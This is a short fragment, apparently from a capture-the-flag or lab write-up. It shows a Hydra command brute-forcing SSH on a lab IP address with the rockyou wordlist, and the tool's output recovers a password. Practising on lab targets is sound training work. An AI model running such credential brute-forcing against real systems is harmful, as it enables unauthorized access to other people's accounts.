 $ hydra -l meliodas -P /usr/share/wordlists/rockyou.txt ssh://10.10.150.248
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-26 17:30:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
[DATA] attacking ssh://10.10.150.248:22/
[22][ssh] host: 10.10.150.248   login: meliodas   password: iloveyou1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-26 17:31:32